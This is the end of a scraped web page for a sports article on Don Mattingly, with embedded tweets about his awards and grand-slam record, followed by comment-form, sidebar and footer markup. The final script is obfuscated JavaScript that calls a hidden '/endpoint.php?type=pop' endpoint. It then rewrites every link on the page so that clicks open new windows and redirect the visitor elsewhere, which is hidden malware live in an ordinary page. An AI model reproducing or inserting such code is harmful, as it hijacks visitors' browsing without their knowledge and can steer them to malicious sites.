<div class="elementor-element elementor-element-476ce8a text-center elementor-widget elementor-widget-toggle" data-id="476ce8a" data-element_type="widget" data-widget_type="toggle.default">
<div class="elementor-widget-container">
<div class="elementor-toggle" role="tablist">
<div class="elementor-toggle-item">
<h2 id="elementor-tab-title-7481" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-7481" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true"><br />
<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span><br />
<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span><br />
</span><br />
BEST HIGHLIGHTS</h2>
<div id="elementor-tab-content-7481" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-7481">
<p style="text-align: center;"><strong>YANKEES GOAT 1B</strong></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Don Mattingly&#8217;s career resume:<br />
– 6x All-Star<br />
– 9x Gold Glove<br />
– 3x Silver Slugger<br />
– 1985 AL MVP, 1986 runner-up<br />
– 2x AL Hits &amp; TB leader<br />
– 1984 AL Batting Title (.343)<br />
– 1985 AL RBI (145) leader<br />
– T-most MLB season Grand Slams (6)<br />
– #23 retired by #Yankeespic.twitter.com/UcplawOPwH</p>
<p>— Pro Sports Outlook (@PSO_Sports) July 25, 2022</p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Most Grand Slams during 1 season in MLB history:<br />
T1. 1987 Don Mattingly &amp; 2006 Travis Hafner (6)<br />
T3. 1955 Ernie Banks, 1961 Jim Gentile, 2006 Richie Sexton, &amp; 2009 Albert Pujols (5)pic.twitter.com/PHgJGc2egN</p>
<p>— Pro Sports Outlook (@PSO_Sports) July 25, 2022</p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><strong>“THE HIT MAN”</strong></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">For all us Yankee fans who miss seeing an actual ballplayer— Don Mattingly Baseball Career Highlights https://t.co/lo9vTYL2Em via @YouTube@#Yankees</p>
<p>— Evan Shumeyko</p></blockquote>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/07/17/the-7-best-facts-to-know-about-1b-don-mattingly/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://followsimple.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1244' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://followsimple.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/27/reigns-the-witcher-launching-february-25/">Reigns: The Witcher Launching February 25</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/27/inside-a-creative-couples-enchanting-1970s-retreat/">Inside A Creative Couple’s Enchanting 1970s Retreat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/27/code-vein-ii-now-available-in-early-access/">Code Vein II Now Available in Early Access</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/27/dave-the-diver-coming-to-china-february-6/">Dave the Diver Coming to China February 6</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/27/high-impact-speedball-now-available-for-pc-and-consoles/">High-Impact Speedball Now Available for PC and Consoles</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	Followsimple.com ©</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/followsimple.com\/wp-admin\/admin-ajax.php","nonce":"3b7027c6e7","isRTL":"","isCustomize":"","infScroll":"enabled","maxPages":"0","endpoint":"https:\/\/followsimple.com\/wp-json\/nv\/v1\/posts\/page\/","query":"{\"page\":\"\",\"year\":\"2022\",\"monthnum\":\"07\",\"day\":\"17\",\"name\":\"the-7-best-facts-to-know-about-1b-don-mattingly\"}","lang":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://followsimple.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://followsimple.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="https://followsimple.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
